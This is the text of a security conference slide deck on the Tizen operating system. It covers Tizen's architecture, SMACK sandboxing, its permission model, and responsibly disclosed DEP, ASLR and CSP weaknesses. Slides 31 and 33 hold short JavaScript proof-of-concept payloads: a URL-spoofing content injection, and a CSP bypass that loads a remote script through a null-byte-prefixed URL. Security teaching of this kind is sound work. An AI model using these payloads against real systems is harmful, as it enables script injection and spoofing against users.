Slide 1

Hacking Tizen :
The OS of Everything
AJIN ABRAHAM

Slide 2

whoami
Security Enthusiast
Application Security Engineer ,Yodlee
Blogs at opensecurity.in
Spoken at ClubHack, NULLCON, OWASP AppSec AsiaPac, BlackHat Europe, Ground Zero Summit few others

Slide 3
Disclaimer
All Images belongs to their respective owners
All vulnerabilities discussed here a responsibly disclosed to Tizen Security community handled by Intel.

Slide 4
Agenda
What is Tizen
Types of Tizen Application
Why Tizen?
Tizen Architecture
Android WebApp vs Tizen WebApp
Tizen Application Structure
Tizen Security Model
SMACK – Simple Mandatory Access Control
WebKit2 on Tizen
Quick Comparison Android vs Tizen vs iOS
Hacking Tizen
* Shellshock
* DEP Bypassed
* ASLR Bypassed
* CSP Bypassed
* URL Spoofing/Content Injection
Pentesting Methodolog * Static Analysis * Dynamic Analysis * Network Analysis
Security Concerns in Tizen
Conclusion

Slide 5

TIZEN : The OS of Everything
The Concept of IoT (Internet of Things)
Tizen –A Linux Foundation Project.

Slide 6


Types of Tizen Applications
+
WEB API
Web
NATIVE
Native
+
+
NATIVE
WEB API
Hybrid

Slide 7

Why Tizen?
Samsung is Losing Markets
Source: http://timesofindia.indiatimes.com/tech/tech-news/Micromax-beats-Samsung-becomes-Indias-No-1-mobile-vendor-Report/articleshow/39630245.cms

Slide 8

Why Tizen?
Backed By Intel, Samsung, Huawei, NEC, Orange, Panasonic, Telefonica and Vodafone.

Slide 9
Why Tizen?
Fast and Lightweight, needs only low end hardware specs.
Provides almost all of the Android Features + some additional ones.
OpenSource and Tizen devices are cheap
Future Samsung TVs will be shipped with Tizen.
Samsung Z1 is here in India 5-6 K in Flipkart/Amazon

Slide 10

Tizen Architecture
Tizen Web App .wgt
Tizen Native App .tpk
Tizen Web Framework
(HTML5 + Tizen Web API)
Tizen Native Framework
(C++ API)
Framework
Core
Kernel
Linux Kernel & Drivers

Slide 11

Web API = Standard HTML5 + Tizen Device API

Slide 12
Android Web App vs Tizen Web App
Tizen Web Apps are powerful and feature rich.
In Android Web Apps in WebView and can interact with Device features using addJavascriptInterface.
In Tizen, It provides Web API that allows to leverage Device features and are restricted using permissions and CSP.

Slide 13
Tizen Application Structure
Native Apps
Web Apps
Hybrid Apps

Slide 14

Native App (.tpk)

Slide 15

Web App (.wgt)

Slide 16

Hybrid App (.wgt)

Slide 17

Tizen Security Model
• Non root applications
All applications run under same non-root user ID
Most of the middleware daemons will run as non-root user
• Application sandboxing
All applications are sandboxed by Smack
Each application has its own Smack label
Each application unable to send IPC and sockets, r/w other application files
• Resource access control
Important system objects are Smack labeled
System daemons will make use of Smack and enforce access control
All files owned by root
Applications only able to write to home directory
• Permission Model/Least privilege
All applications will have manifest file describing permissions
Manifest file describes SMACK labels and rule of the application to get proper privileges
Tizen CSP for Web Apps
Content Security Framework by McAfee – Provides API for AVs.

Slide 18
SMACK : Simple Mandatory Access Control Kernel
Basic Rule : “what's mine is mine; what's yours is yours.” SMACK allows you to add controlled exception to this basic rule.
SMACK LABEL
Web1
Web2
Native1
Daemon
Web app 1
Web app 2
Native App (uid: app)
Some Daemon (uid:root)
Web Runtime (uid: app)
Native Framework
File System
Web1
Web2
Native 1
Kernel

Slide 19
SMACK : Simple Mandatory Access Control Kernel
SMACK Terms:
– Subject → Any Running Process (Have Smack Label)
– Object → File, IPC, Sockets, Process
– Access → Read (r), Write (w), Execute (e), Append (a) , Lock (l), Transmute (t)
-- Label
Just valid ASCII characters with no meaning, “security tag” applied to subjects (i.e., processes) and objects (i.e., filesystem objects, sockets, processes). The label of a running process is called it’s Context.
41,000 SMACK Rules in Tizen 2.2.1 !!
From Tizen 3.X: ( Smack Three domain Model, Cynara) https://wiki.tizen.org/wiki/Security:Cynara

Slide 20

Native Apps – manifest.xml

Slide 21


Web Apps – config.xml

Slide 22

WebKit2 on Tizen
Tizen uses WebKit2
New API Layer over WebKit
Supports Split Process Model, Like your Chrome Tabs
Encrypt HTML, JS and CSS stored in Device, Encrypts at Install time and Runtime decryption . <tizen:setting />

Slide 23


Quick Comparison
Android
Apps identified by UID
Permission : AndroidManifest.xml
Binder IPC using Intents
SELinux
Signed by Developer
Tizen
Users identified by UID (app
Permission: Manifest.xml & Config.xml
MessagePort IPC using socket
SMACK & CSP
Content Security Framework
Signed by Developer & Distributor
iOS
All Apps run under user “mobile”.
No permission model. Ask for Permission at Runtime.
Mach Ports/ Distributed Notifications/ Distributed Objects/ AppleEvents & AppleScript/Pasteboard/XPC based IPC
Powerbox, Seatbelt
Signed by Distributor

Slide 24
Enough! Let’s Hack Tizen
Research Focus
Tizen 2.2.1 SDK –Emulator and Tizen IVI 3.0
Tizen OS Memory Protection
Tizen CSP and WebKit

Slide 25

Shellshock!

Slide 26
DEP Bypassed
When Data Execution Prevention is enabled,
Stack should be non-executable.
DEP Prevents Shellcode at Stack from Executing.
But DEP is not seen in action.

Slide 27
DEMO

Slide 28

ASLR Bypassed
As per documentation ASLR is fully implemented in Tizen 2.1 itself.
Already Broken in Tizen 2.2.1 , discovered by Shuichiro Suzuki
/proc/sys/kernel/randomize_va_space is set to 2 which tell us that ASLR is enabled.
But as the personality value of /proc/self/personality is set to 00040000. which corresponds to (ADDR_NO_RANDOMIZE) disables ASLR.
Issue is patched in Tizen 2.2 by setting /proc/self/personality to 00000000
PIE (position-independent executable). So this this will make all the native application ASLR enabled by default.
But due to implementation issues, it was still found that ASLR is still in broken state.

Slide 29

ASLR Bypassed

Slide 30
DEMO

Slide 31
URL Address Spoofing/Content Injection
<script> w=window.open('https://facebook.com/');
w.document.write("<h1>You 've been Hacked</h1>");
w.focus();
</script>
Open https://facebook.com and assign it to w.
Try to write “<h1>You 've been Hacked</h1>” to DOM using w.document.write()
Focus the window corresponding to w.

Slide 32
DEMO

Slide 33
CSP Bypass
Content-Security-Policy: default-src 'self'; script-src 'self'
<script>
a=document.createElement('script');
a.id='x';
a.src='\u0000https://rawgit.com/ajinabraham/PoC/master/script.js';
document.body.appendChild(a);
</script>
Create a SCRIPT element named a
Assign it with ID x
Assign the SRC as \u0000https://rawgit.com/ajinabraham/PoC/master/script.js
Add the SCRIPT element a to DOM

Slide 34
DEMO

Slide 35
Pentesting Methodology
Whitebox: Access to Source and Knowledge about the application
Blackbox: No access to Source and no idea about the application
Static Analysis
Dynamic Analysis

Slide 36
Static Analysis
Certificate Signature Analysis – Developer and Distributor
Manifest Analysis – manifest.xml/config.xml
Unwanted Privileges.
CSP is proper or not.
Directories/ Files/DB with chmod 777 access.
Code Review
Weak Encryption, Crypto
Plaintext Information
SSL Overriding
Writing to SD Card / External Storage – World Readable

Slide 37
Dynamic Analysis
Run the App in Tizen VM or Web Simulator
Sensitive data shared during IPC, Sensitive files written at Runtime, Temp files etc.
Tools: Dynamic Analyzer much like android ddms/Android Device Monitor, sdb – The adb equivalent for Tizen.

Slide 38


Slide 39


Slide 40
Network Analysis
Installing SSL Certificate and HTTPS Traffic Decryption with Burp or Fiddler
OWASP Top 10 Web
XSS can be nightmare depending upon the privileges of the App.
XSS + Improper CSP = JavaScript can directly access device functionalities.
Sqlite is used so Client Side SQLi as well.

Slide 41


Installing CA Certificate for HTTPS Traffic Decryption
Trusted CA Certificates are stored under /etc/ssl/certs
Filename: <8HEXChars.0> in PEM format.
Copy the CA certificate to /etc/ssl/certs and it’s trusted.

Slide 42
Security Concerns
WebKit = Bugs!!
WebKit is basically a collection of use-after-frees that somehow manages to render HTML (probably via a buffer overflow in WebGL)
-the grugq
HTML Web API is there, Improper CSP and XSS=owned !!
Too much SMACK Rules – High chance that developers will mess up. Will be reduced from Tizen 3.

Slide 43
Conclusion
Under Dev….
Thanks

